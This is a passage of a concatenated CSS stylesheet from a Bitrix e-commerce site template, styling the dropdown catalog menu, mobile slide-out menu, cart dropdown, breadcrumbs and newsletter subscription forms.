	transition: opacity ease 0.3s;
}

.main-menu>.parent.hover>.sub {
	opacity: 1;
	visibility: visible;
	height: calc(100vh - 160px);
}

.main-menu>.parent>.sub .container {
	padding-bottom: 30px;
}

.main-menu>.is-catalog .sub::-webkit-scrollbar {
	width: 4px;
}



.main-menu>.is-catalog .sub::-webkit-scrollbar-track {
	box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.main-menu>.is-catalog .sub::-webkit-scrollbar-thumb {
	background-color: rgba(37, 141, 229, .4);
}

.main-menu .is-catalog>.sub>.container>.sub-cont>.nav-item {
	width: 25%;
}


.main-menu .is-catalog .sub .sub-cont .nav-item {
	border-right: 2px solid transparent;
}

.main-menu .is-catalog .sub .sub-cont .nav-item {
	transition: color ease-out 0.2s;
}


.main-menu .is-catalog .sub .sub-cont .nav-item.parent.hover {
	border-right: 2px solid #258DE5;
}


.main-menu .is-catalog .sub .sub-cont .nav-item.parent.hover a {
	color: #258DE5;
}

.main-menu .is-catalog .sub .sub-cont .nav-item.parent.hover {
	transition: border-color ease-out 0.2s;
}

.main-menu .is-catalog .sub .sub-cont .nav-item.parent.hover .nav-item.parent.hover {
	transition: border-color ease-out 0.2s;
}

.main-menu .is-catalog .sub .sub-cont .nav-item.parent.hover a {
	transition: color ease-out 0.2s;
}

.main-menu .is-catalog .sub .sub-cont .nav-item .nav-item.parent.hover a {
	transition: color ease-out 0.2s;
}


.main-menu>.nav-item>.sub>.container>.sub-cont {
	position: relative;
}

.main-menu>.nav-item:nth-of-type(2)>.sub>.container>.sub-cont .nav-item {
	border-right: 0;
	padding-left: 0;
	padding-right: 0;
}

.main-menu .nav-item .nav-item a:hover {
	color: #258DE5;
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>a {
	font-style: normal;
	font-weight: 510;
	font-size: 24px;
	text-transform: none;
	line-height: 28px;
	color: #fff;
	display: block;
	padding: 8px 20% 8px 0;
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item.hover>a {
	color: #258de5;
	transition: color ease-out 0.2s;
}


.main-menu>.nav-item:nth-of-type(2)>.sub>.container>.container>.sub-cont .nav-item a {
	text-align: center;
	display: block;
	height: 48px;
}

.main-menu>.nav-item:nth-of-type(2)>.sub>.container>.sub-cont .nav-item a img {
	opacity: 0.8;
}

.main-menu>.nav-item:nth-of-type(2)>.sub>.container>.sub-cont .nav-item a img:hover {
	opacity: 1;
}

.main-menu>.nav-item>a[href="/brands/"]~.sub .nav-item {}

.main-menu>.nav-item>a[href="/brands/"]~.sub .nav-item a {
	display: flex;
	align-items: center;
}



.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item.active>a,
.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item.hover>a,
.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub>.container>.sub-cont>.nav-item.active>a {
	color: #258de5;
}



.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub,
.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub {
	display: none;
	position: absolute;
	top: 0;
	bottom: 0;
	padding: 0;
	background-color: #1F1F1F;
	z-index: 1;
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub {
	left: 25%;
	width: 75%;
	height: calc(100vh - 200px);
	padding-top: 30px;
	border-left: 1px solid rgba(255, 255, 255, 0.04);
	margin-top: -30px;
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub:before {
	content: '';
	position: absolute;
	left: calc(75% / 2 + 3px);
	top: 0;
	display: block;
	height: calc(100vh - 200px);
	width: 0%;
	border-left: 1px solid rgba(255, 255, 255, 0.04);
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub>.container {
	margin-top: 5px;
}


.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item.hover>.sub,
.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub>.container>.sub-cont>.nav-item.hover>.sub {
	display: block;
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub .sub-cont .nav-item {
	padding-left: 25px;
	padding-right: 0;
	margin-top: 0;
	margin-bottom: 0;
	width: calc(75% / 2);
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub .sub-cont .nav-item>a {
	display: block;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-right: 15%;
	width: 100%;
	font-style: normal;
	font-weight: 700;
	font-size: 14px;
	line-height: 16px;
	text-transform: uppercase;
	color: #FFFFFF;
	transition-duration: 0.1s;
}



.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub .sub-cont .nav-item.hover>a {
	color: #258DE5;
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub {
	left: calc(75% / 2 + 4px);
	width: calc((75% + 50%) / 2);
	height: calc(100vh - 200px);
	padding-top: 35px;
}


.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub .sub-cont__wrap {
	display: flex;
	gap: 5%;
	max-height: calc(100vh - 300px);
	overflow: hidden;
	display: flex;
	flex-flow: column wrap;
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub .nav-item {
	width: 45%;
	margin-bottom: 5px;
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub .nav-item a {
	text-transform: initial;
	font-style: normal;
	font-weight: 510;
	font-size: 16px;
	display: block;
	padding: 10px 0;
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub .nav-item:hover {
	border-right: 2px solid transparent;
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub .nav-item:hover a {
	color: #258DE5;
	transition: color easy-out 0.1s;
}

.main-menu-fixed-block {
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: #000000c9;
	z-index: 995;
}

.main-menu>.nav-item.is-point>.sub {
	padding: 34px 0;
}

.main-menu>.nav-item.is-point>.sub>.container>.sub-cont {
	column-count: unset;
	display: flex;
	flex-wrap: wrap;

	width: 792px;
	margin-bottom: -48px;
}

.main-menu .nav-item.is-point .sub .sub-cont .nav-item {
	flex-basis: 50%;
	margin-bottom: 48px;
	padding-left: 15px;
}

.main-menu .nav-item.is-point .sub .sub-cont .nav-item a {
	text-decoration: none;
}

.main-menu .nav-item.is-point .sub .sub-cont .nav-item .point-container {
	display: flex;
}

.main-menu .nav-item.is-point .sub .sub-cont .nav-item .point-container .point-image {
	align-self: self-start;
}

.main-menu .nav-item.is-point .sub .sub-cont .nav-item .point-container .point-name-container {
	display: flex;
	flex-direction: column;
	margin-left: 1.5rem;
}


.main-menu .nav-item.is-point .sub .sub-cont .nav-item .point-name {
	margin-bottom: 0.5rem;
}

.main-menu .nav-item.is-point .sub .sub-cont .nav-item a:hover .point-name {
	color: #258de5;
}

.main-menu .nav-item.is-point .sub .sub-cont .nav-item .point-description {
	text-transform: none;
	opacity: 0.7;
	font-size: 12px;
	font-weight: 100;
	font-style: normal;
	font-stretch: normal;
	line-height: 17px;
	letter-spacing: 0.3px;
	color: #ffffff;
}


.consult-menu-button {
	display: block;
	border-radius: 4px;
	padding: 12px 20px;
	background-color: #008ACD;
	width: calc(25% - 20px);
	margin-top: 25px;
}

.consult-menu-button.consult-point-menu-button {
	width: calc(50% - 40px);
    margin: 10px 20px;
    max-height: max-content;
}

.consult-menu-button-title {
	font-weight: 590;
	font-size: 16px;
	line-height: 125%;
	text-align: center;
	color: #fff;
}

.consult-menu-button-description {
	font-weight: 400;
	font-size: 13px;
	line-height: 154%;
	text-align: center;
	color: #fff;
}





@media (max-width: 1199px) {
	.main-menu>.nav-item {
		margin-right: 16px;
	}

	.main-menu>.nav-item:nth-of-type(2)>.sub>.container>.sub-cont {
		width: 840px;
		column-count: 9;
	}
}


@media (max-width: 991px) {

	.main-menu {
		display: none;
	}

	.main-menu>.nav-item {
		margin-right: 16px;
	}

	.main-menu>.nav-item>a {
		font-size: 13px;
	}
}


@media (max-width: 767px) {}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/menu/mobile-top/style.css?17525983428801*/
header .mobile-top {
	display: none;
}

.mobile-consult-menu-button {
	display: block;
	border-radius: 4px;
	padding: 12px 20px;
	background-color: #008ACD;
}

.mobile-consult-menu-button-title {
	font-weight: 590;
	font-size: 16px;
	line-height: 125%;
	text-align: center;
	color: #fff;
}

.mobile-consult-menu-button-description {
	font-weight: 400;
	font-size: 13px;
	line-height: 154%;
	text-align: center;
	color: #fff;
}

.mm-menu,
.mm-panels,
.mm-panels>.mm-panel {
	margin: 0;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 0;
	box-sizing: border-box
}

.mm-btn,
.mm-menu {
	box-sizing: border-box
}

.mm-listview a,
.mm-listview a:hover,
.mm-navbar a,
.mm-navbar a:hover {
	text-decoration: none
}

.mm-hidden {
	display: none !important
}

.mm-menu,
.mm-panels>.mm-panel:not(.mm-hidden) {
	display: block
}

.mm-wrapper {
	overflow-x: hidden;
	position: relative
}

.mm-menu {
	padding: 0;
	position: absolute
}

.mm-panels,
.mm-panels>.mm-panel {
	background: inherit;
	border-color: inherit;
	position: absolute
}

.mm-btn,
.mm-panel.mm-highest {
	z-index: 1
}

.mm-panels {
	overflow: hidden
}

.mm-panel {
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0)
}

.mm-panel.mm-opened {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.mm-panel.mm-subopened {
	-webkit-transform: translate3d(-30%, 0, 0);
	transform: translate3d(-30%, 0, 0)
}

.mm-panels>.mm-panel {
	-webkit-overflow-scrolling: touch;
	overflow: scroll;
	overflow-x: hidden;
	overflow-y: auto;
	padding: 0 20px
}

.mm-listview .mm-divider,
.mm-listview>li>a,
.mm-listview>li>span,
.mm-navbar .mm-title {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}

.mm-panels>.mm-panel.mm-hasnavbar {
	padding-top: 40px
}

.mm-panels>.mm-panel:after,
.mm-panels>.mm-panel:before {
	content: '';
	display: block;
	height: 20px
}

.mm-vertical .mm-panel {
	-webkit-transform: none !important;
	-ms-transform: none !important;
	transform: none !important
}

.mm-listview .mm-vertical .mm-panel,
.mm-vertical .mm-listview .mm-panel {
	display: none;
	padding: 10px 0 10px 10px
}

.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,
.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after {
	border-color: transparent
}

.mm-vertical li.mm-opened>.mm-panel,
li.mm-vertical.mm-opened>.mm-panel {
	display: block
}

.mm-listview>li.mm-vertical>.mm-next,
.mm-vertical .mm-listview>li>.mm-next {
	height: 40px;
	bottom: auto
}

.mm-listview>li.mm-vertical>.mm-next:after,
.mm-vertical .mm-listview>li>.mm-next:after {
	top: 16px;
	bottom: auto
}

.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,
.mm-vertical .mm-listview>li.mm-opened>.mm-next:after {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	right: 19px
}

.mm-btn {
	width: 40px;
	height: 40px;
	position: absolute;
	top: 0
}

.mm-clear:after,
.mm-clear:before,
.mm-close:after,
.mm-close:before {
	content: '';
	border: 2px solid transparent;
	display: block;
	width: 5px;
	height: 5px;
	margin: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.mm-clear:before,
.mm-close:before {
	border-right: none;
	border-bottom: none;
	right: 18px
}

.mm-clear:after,
.mm-close:after {
	border-left: none;
	border-top: none;
	right: 25px
}

.mm-arrow:after,
.mm-next:after,
.mm-prev:before {
	content: '';
	border: 2px solid transparent;
	display: block;
	width: 8px;
	height: 8px;
	margin: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.mm-prev:before {
	border-right: none;
	border-bottom: none;
	left: 23px
}

.mm-arrow:after,
.mm-next:after {
	border-top: none;
	border-left: none;
	right: 23px
}

.mm-navbar {
	border-bottom: 1px solid;
	border-color: inherit;
	text-align: center;
	line-height: 20px;
	height: 40px;
	padding: 0 40px;
	margin: 0;
	position: absolute;
	top: 0;
	left: 0;
	right: 0
}

.mm-navbar>* {
	display: block;
	padding: 10px 0
}

.mm-navbar .mm-btn:first-child {
	padding-left: 20px;
	left: 0
}

.mm-navbar .mm-btn:last-child {
	text-align: right;
	padding-right: 20px;
	right: 0
}

.mm-panel .mm-navbar {
	display: none
}

.mm-panel.mm-hasnavbar .mm-navbar {
	display: block
}

.mm-listview,
.mm-listview>li {
	list-style: none;
	display: block;
	padding: 0;
	margin: 0
}

.mm-listview {
	font: inherit;
	font-size: 14px;
	line-height: 20px
}

.mm-listview>li {
	position: relative
}

.mm-listview>li,
.mm-listview>li .mm-next,
.mm-listview>li .mm-next:before,
.mm-listview>li:after {
	border-color: inherit
}

.mm-listview>li>a,
.mm-listview>li>span {
	color: inherit;
	display: block;
	padding: 10px 10px 10px 20px;
	margin: 0
}

.mm-listview>li>a.mm-arrow,
.mm-listview>li>span.mm-arrow {
	padding-right: 50px
}

.mm-listview>li:not(.mm-divider):after {
	content: '';
	border-bottom-width: 1px;
	border-bottom-style: solid;
	display: block;
	position: absolute;
	right: 0;
	bottom: 0;
	left: 20px
}

.mm-listview .mm-next {
	background: rgba(3, 2, 1, 0);
	width: 50px;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 2
}

.mm-listview .mm-next:before {
	content: '';
	border-left-width: 1px;
	border-left-style: solid;
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0
}

.mm-listview .mm-next+a,
.mm-listview .mm-next+span {
	margin-right: 50px
}

.mm-listview .mm-next.mm-fullsubopen {
	width: 100%
}

.mm-listview .mm-next.mm-fullsubopen:before {
	border-left: none
}

.mm-listview .mm-next.mm-fullsubopen+a,
.mm-listview .mm-next.mm-fullsubopen+span {
	padding-right: 50px;
	margin-right: 0
}

.mm-panels>.mm-panel>.mm-listview {
	margin: 20px -20px
}

.mm-panels>.mm-panel>.mm-listview:first-child,
.mm-panels>.mm-panel>.mm-navbar+.mm-listview {
	margin-top: -20px
}

.mm-listview .mm-inset {
	list-style: disc inside;
	padding: 0 10px 15px 40px;
	margin: 0
}

.mm-listview .mm-inset>li {
	padding: 5px 0
}

.mm-listview .mm-divider {
	font-size: 10px;
	text-transform: uppercase;
	text-indent: 20px;
	line-height: 25px
}

.mm-listview .mm-spacer {
	padding-top: 40px
}

.mm-listview .mm-spacer>.mm-next {
	top: 40px
}

.mm-listview .mm-spacer.mm-divider {
	padding-top: 25px
}

.mm-menu {
	background: #f3f3f3;
	border-color: rgba(0, 0, 0, 0.1);
	color: rgba(0, 0, 0, 0.7)
}

.mm-menu .mm-navbar a,
.mm-menu .mm-navbar>* {
	color: rgba(0, 0, 0, 0.3)
}

.mm-menu .mm-btn:after,
.mm-menu .mm-btn:before {
	border-color: rgba(0, 0, 0, 0.3)
}

.mm-menu .mm-listview {
	border-color: rgba(0, 0, 0, 0.1)
}

.mm-menu .mm-listview>li .mm-arrow:after,
.mm-menu .mm-listview>li .mm-next:after {
	border-color: rgba(0, 0, 0, 0.3)
}

.mm-menu .mm-listview>li a:not(.mm-next) {
	-webkit-tap-highlight-color: rgba(255, 255, 255, 0.5);
	tap-highlight-color: rgba(255, 255, 255, 0.5)
}

.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),
.mm-menu .mm-listview>li.mm-selected>span {
	background: rgba(255, 255, 255, 0.5)
}

.mm-menu .mm-divider,
.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,
.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,
.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,
.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next {
	background: rgba(0, 0, 0, 0.05)
}

.mm-page {
	box-sizing: border-box;
	position: relative
}

.mm-slideout {
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	z-index: 1
}

html.mm-opened {
	overflow-x: hidden;
	position: relative
}

html.mm-blocking,
html.mm-blocking body {
	overflow: hidden
}

html.mm-background .mm-page {
	background: inherit
}

#mm-blocker {
	background: rgba(3, 2, 1, 0);
	display: none;
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 2
}

html.mm-blocking #mm-blocker {
	display: block
}

.mm-menu.mm-offcanvas {
	z-index: 0;
	display: none;
	position: fixed
}

.mm-menu.mm-offcanvas.mm-current {
	display: block
}

.mm-menu {
	width: 80%;
	min-width: 140px;
	max-width: 440px
}

html.mm-opening .mm-slideout {
	-webkit-transform: translate3d(80%, 0, 0);
	transform: translate3d(80%, 0, 0)
}

@media all and (max-width: 175px) {
	html.mm-opening .mm-slideout {
		-webkit-transform: translate3d(140px, 0, 0);
		transform: translate3d(140px, 0, 0)
	}
}

@media all and (min-width: 550px) {
	html.mm-opening .mm-slideout {
		-webkit-transform: translate3d(440px, 0, 0);
		transform: translate3d(440px, 0, 0)
	}
}
/* End */


/* Start:/bitrix/components/bitrix/catalog.compare.list/templates/.default/style.css?16528715781265*/
.bx_catalog-compare-list{
    font-family:Arial, 'Helvetica Neue', Helvetica, sans-serif;
    font-size:12px;
    z-index:998;
    overflow:hidden;
    -webkit-box-sizing:border-box;
       -moz-box-sizing:border-box;
            box-sizing:border-box;
    width:270px;
    max-height:100%;
    padding:10px 8px 0;
    white-space:normal;
    color:#404040;
    border:1px solid #b7b7b7;
    border-radius:3px;
    background:#fff;
    box-shadow:0 2px 5px 0 rgba(0,0,0,.18);
	margin-bottom: 10px;
}
.bx_catalog-compare-list.fix{
	position:fixed;
}
.bx_catalog-compare-list.top{
    top:5px;
}
.bx_catalog-compare-list.right{
    right:5px;
}
.bx_catalog-compare-list.bottom{
    bottom:5px;
}
.bx_catalog-compare-list.left{
    left:5px;
}
.bx_catalog-compare-list .bx_catalog_compare_form {  }
.bx_catalog-compare-list:hover .bx_catalog_compare_form {  }
.bx_catalog-compare-list a{
    font-size:11px;
    color:#327ab7;
}
.bx_catalog-compare-list a:hover{
    text-decoration:none;
}
.bx_catalog_compare_count p{
    margin:0 0 10px 0;
}
.bx_catalog_compare_count p.compare-redirect{
	text-align: center;
	font-weight: bold;
}
.bx_catalog-compare-list .compare-items td{
    font-size:12px;
    font-weight:bold;
    padding-bottom:10px;
	vertical-align: top;
}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/sale.basket.basket.line/catalog/style.css?17525983423353*/
.bx-basket {}

.bx-basket-block {
	font-size: 12px;
	padding-bottom: 5px;
	white-space: nowrap;
	position: relative;
	padding-left: 20px;
}

.bx-basket-block>.fa {
	color: #97a1ab;
	width: 12px;
	position: absolute;
	left: 0;
	top: 3px;
}




/*корзина*/
.bx-basket {
	display: flex;
	align-items: center;
	min-width: 90px;
}

.bx-basket .bx-hdr-profile {}

.bx-basket .bx-hdr-profile .bx-basket-block {
	padding: 0;
	margin: 0;
}

.bx-basket .dropdown-toggle,
.bx-basket .cart-link {
	font-size: 14px;
	text-decoration: none !important;
	border: 0;
	margin: 0;
	cursor: pointer;
}

.bx-basket .dropdown-toggle:hover,
.bx-basket .cart-link:hover {
	color: #b9b0b0;
}

.bx-basket .dropdown-toggle::after,
.bx-basket .cart-link::after {
	display: none;
}

.bx-basket .dropdown-toggle::before,
.bx-basket .cart-link:before {
	background-image: url(/local/templates/bootstrap4/images/icon-sprite.png);
	background-position: -41px 0px;
	width: 21px;
	height: 22px;
	content: ' ';
	display: inline-block;
	margin-top: -4px;
	margin-right: 10px;
	vertical-align: middle;
}

.bx-basket .dropdown-toggle:hover:before,
.bx-basket .cart-link:hover:before {
	background-image: url(/local/templates/bootstrap4/images/icon-sprite.png);
	background-position: 0px -26px;
	width: 21px;
	height: 22px;
}

.bottom-row .bx-basket .bx-hdr-profile .bx-basket-block .badge {
	position: absolute;
	top: 12px;
	left: 25px;
	background: rgba(255, 107, 0, 1);
	border: 2px solid rgba(31, 31, 31, 1);
	color: transparent;
	border-radius: 50%;
	font-size: 6px;
	width: 12px;
	height: 12px;
  }

.bx-basket .dropdown-menu {
	position: absolute;
	display: flex;
	border-top: 1px solid #000;
	border-radius: 0 0 8px 8px;
	padding: 32px 12px 12px 12px;
	width: 280px;
	box-shadow: 0 8px 12px 0 rgba(0, 0, 0, 0.25);
	background: #1f1f1f;
	top: 48px;
	left: auto !important;
	right: 0;
	display: none;
	flex-flow: column nowrap;
	gap: 20px;
    will-change: transform;
}

.bx-basket .dropdown-menu.show {
	display: flex !important;
}

.bx-basket .free-delivery {
	font-weight: 500;
	font-size: 24px;
	line-height: 26px;
	text-align: center;
	color: #008acd;
	white-space: normal;
}

.bx-basket .pay-delivery {
	font-weight: 500;
	font-size: 24px;
	line-height: 26px;
	text-align: center;
	color: rgba(255, 255, 255, 0.4);
	white-space: normal;
}

.bx-basket .pay-delivery span {
	color: #008acd;
	font-weight: 500;
}

.bx-basket .dropdown-menu .btn-buy {
	border-radius: 4px;
	padding: 8px 20px;
	width: 100%;
	height: 36px;
	background: #008acd;
	font-weight: 590;
	font-size: 16px;
	line-height: 125%;
	text-align: center;
	color: #fff;
	display: flex;
	justify-content: center;
}

.bx-basket .dropdown-menu .empty-cart {
	font-weight: 590;
	font-size: 16px;
	line-height: 150%;
	text-align: center;
	color: #fff;
}

.cart-sum-title {
	font-weight: 500;
	font-size: 32px;
	line-height: 38px;
	text-align: center;
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
}


@media (max-width: 991px) {
	.bx-basket {
		min-width: auto;
	}

	.bx-basket .dropdown-toggle,
	.bx-basket .cart-link {
		font-size: 0;
	}

	.bx-basket .bx-hdr-profile .bx-basket-block a:before {
		margin-top: 0;
		margin-right: 0;
	}



	.bx-basket .dropdown-menu {
		top: 58px !important;
	}
}


@media (max-width: 767px) {
	.bx-basket .dropdown-menu {
		top: 54px !important;
	}
}

/* End */


/* Start:/local/templates/2scoop/components/bitrix/breadcrumb/breadcrumb/style.css?1752598342562*/
.bx-breadcrumb {
	margin: 40px 0 0 0;
	padding: 0;
	display: flex;
}

.bx-breadcrumb .bx-breadcrumb-item {
	white-space: nowrap;
	line-height: 13px;
	vertical-align: middle;
	margin-right: 10px;
	margin-bottom: 10px;
	color: #929292;
}

.bx-breadcrumb .bx-breadcrumb-item span {
	white-space: normal;
}

.bx-breadcrumb .bx-breadcrumb-item span.separator {
	margin-right: 6px;
}

.bx-breadcrumb .bx-breadcrumb-item a {
	color: rgba(0, 0, 0, 0.40);
    font-size: 14px;
    font-weight: 510;
    line-height: 16px;
}

.bx-breadcrumb .bx-breadcrumb-item a:hover {}

/* End */


/* Start:/local/templates/2scoop/components/bitrix/sender.subscribe/subscribe/style.css?17525983423268*/
.bx-subscribe {
	margin: 10px 0;
}

.bottom-subscribe-form {
	display: flex;
	flex-flow: row wrap !important;
	justify-content: center;
}

.bottom-subscribe-form .bx-form-control {
	display: flex;
	width: 320px !important;
	height: auto !important;
	padding: 12px !important;
	align-items: flex-start;
	border-radius: 4px !important;
	background: rgba(0, 0, 0, 0.04) !important;
	color: rgba(0, 0, 0, 0.40);
	font-size: 16px;
	font-style: normal;
	font-weight: 590;
	line-height: 20px;
	border: none !important;
	/* 125% */
}




.bottom-subscribe-form .btn-subscribe {
	display: flex;
	width: 148px;
	padding: 12px 20px !important;
	height: auto !important;
	flex-direction: column;
	align-items: center;
	border-radius: 4px !important;
	background: #008ACD !important;
	color: #FFF;
	text-align: center;
	font-size: 16px;
	font-style: normal;
	font-weight: 590;
	line-height: 20px;
	margin-left: 8px !important;
	border: none !important;
	outline: none !important;
	/* 125% */
}

.bottom-subscribe-form  .btn-subscribe span {
	font-weight: 590 !important;
	line-height: normal !important;
}

.btn-subscribe:hover {}

.btn-subscribe:before {}

.btn-subscribe span {
	display: block;
}


@media screen and (max-width:552px){
	.bottom-subscribe-form {
		flex-direction: column !important;
		row-gap: 8px;
	}

	.bottom-subscribe-form .bx-form-control {
		width: 100% !important;
	}

	.bottom-subscribe-form .d-flex {
		width: 100%;
	}

	.bottom-subscribe-form .btn-subscribe, .bottom-subscribe-form .bx_subscribe_submit_container {
		width: 100% !important; 
		margin: 0 !important;
	}
}


.btn-subscribe.send {
	padding: 5px 40px;
	-webkit-animation-name: MeilSend;
	animation-name: MeilSend;
	-webkit-animation-duration: .5s;
	animation-duration: .5s;
	outline: none;
	color: #fff;
}

.btn-subscribe:hover,
.btn-subscribe:active {
	color: #fff;
}

.btn-subscribe.send:before {
	width: 0;
	background-position: 100px 50%;
	-webkit-animation-name: MeilSendButton;
	animation-name: MeilSendButton;
	-webkit-animation-duration: .5s;
	animation-duration: .5s;
}

@keyframes MeilSend {
	0% {
		padding: 5px 60px 5px 20px
	}

	100% {
		padding: 5px 40px
	}
}

@-webkit-keyframes MeilSend {
	0% {
		padding: 5px 60px 5px 20px
	}

	100% {
		padding: 5px 40px
	}
}

@keyframes MeilSendSpan {
	0% {
		color: transparent;
	}

	100% {
		color: #fff;
	}
}

@-webkit-keyframes MeilSendSpan {
	0% {
		color: transparent;
	}

	100% {
		color: #fff;
	}
}

@keyframes MeilSendButton {
	0% {
		width: 40px;
		background-position: 50%
	}

	100% {
		width: 0;
		background-position: 100px 50%
	}
}

@-webkit-keyframes MeilSendButton {
	0% {
		width: 40px;
		background-position: 50%
	}

	100% {
		width: 0;
		background-position: 100px 50%
	}
}

.bx_subscribe_response_container {
	padding: 40px;
	color: #35414E;
}

.bx_subscribe_checkbox_container {
	line-height: 16px;
	font-size: 13px;
	margin-bottom: 3px;
	vertical-align: middle;
	color: #aaa;
}

.bx-sender-subscribe-agreement .main-user-consent-request a {
	font-weight: 100;
	font: 11px/10px "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
}







.bx-subscribe .captcha {}

.bx-subscribe .captcha .bx-input-group .bx-form-control {
	height: 28px;
	border-radius: 2px;
}

.bx-subscribe .captcha img {
	height: 28px;
}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/sender.subscribe/modal_subscribe/style.css?17525983425115*/
.bx-subscribe {
	margin: 10px 0;
}
.bx-subscribe div.bx-block-title {
	font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
	color: #343434;
	text-transform: uppercase;
	font-size: 12px;
	margin-bottom: 9px;
	font-weight: 600;
}
.bx-subscribe-desc {
	color: #aaa;
	font-size: 12px;
	position: relative;
	margin-top: -5px;
	margin-bottom: 3px;
}

.bx-subscribe form {
	flex-flow: column nowrap;
}

.btn-subscribe {
	cursor: pointer;
	text-align: center;
	background: #70bb18;
	border: none;
	color: #fff;
	font-size: 13px;
	position: relative;
	text-transform: uppercase;
	border-radius: 2px;
	line-height: 30px;
	height: 40px;
	padding: 5px 60px 5px 20px;
	vertical-align: middle;
	outline: none;
	-webkit-transition: width 5s linear;
	-moz-transition: width 5s linear;
	-ms-transition: width 5s linear;
	-o-transition: width 5s linear;
	transition: width 5s linear;
}
.btn-subscribe:hover {
	background: #7ec629;
}
.btn-subscribe:before {
	content: " ";
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 40px;
	background-color: #5b9f0b;
	background-image: url("[data-uri]");
	background-position: 50%;
	background-repeat: no-repeat;
	border-radius: 0 2px 2px 0;
}
.btn-subscribe span {
	display: block;
}
.btn-subscribe.send {
	padding: 5px 40px;
	-webkit-animation-name: MeilSend;
	animation-name: MeilSend;
	-webkit-animation-duration: .5s;
	animation-duration: .5s;
	outline: none;
	color: #fff;
}
.btn-subscribe:hover, .btn-subscribe:active{color: #fff;}
.btn-subscribe.send:before {
	width: 0;
	background-position: 100px 50%;
	-webkit-animation-name: MeilSendButton;
	animation-name: MeilSendButton;
	-webkit-animation-duration: .5s;
	animation-duration: .5s;
}
@keyframes MeilSend {0%{padding:5px 60px 5px 20px}100%{padding:5px 40px}}
@-webkit-keyframes MeilSend {0%{padding:5px 60px 5px 20px}100%{padding:5px 40px}}
@keyframes MeilSendSpan {0%{color:transparent;}100%{color:#fff;}}
@-webkit-keyframes MeilSendSpan {0%{color:transparent;}100%{color:#fff;}}
@keyframes MeilSendButton {0%{width:40px;background-position:50%}100%{width:0;background-position:100px 50%}}
@-webkit-keyframes MeilSendButton {0%{width:40px;background-position:50%}100%{width:0;background-position:100px 50%}}

.bx_subscribe_response_container {
	padding: 40px;
	color: #35414E;
}

.bx_subscribe_checkbox_container {
  line-height: 16px;
  font-size: 13px;
  margin-bottom: 3px;
  vertical-align: middle;
  color: #aaa;
}

.bx-sender-subscribe-agreement .main-user-consent-request a {
	font-weight: 100;
	font: 11px/10px "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
}

.subscribe-modal_form {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column nowrap;
	flex-flow: column nowrap;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
